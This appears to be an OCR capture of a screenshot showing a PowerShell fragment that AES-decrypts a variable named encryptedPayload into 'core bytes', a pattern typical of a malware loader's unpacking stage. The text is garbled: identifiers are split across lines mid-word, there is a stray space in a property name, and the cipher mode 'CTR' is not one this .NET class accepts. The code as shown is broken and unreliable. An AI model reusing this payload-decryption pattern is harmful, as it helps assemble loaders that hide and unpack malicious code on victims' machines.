
$decrypted = New-Object Sys
tem.Security.Cryptography.A
esCryptoServiceProvider

$decrypted. Key = [Conver
t]::FromBase64String($encKe
y)

$decrypted. Mode = 'CTR'

$transform = $decrypted.Cre
ateDecryptor()

$coreBytes = $transform.Tra
nsformFinalBlock($encrypted
Payload, 0, $encryptedPaylo
ad.Length)
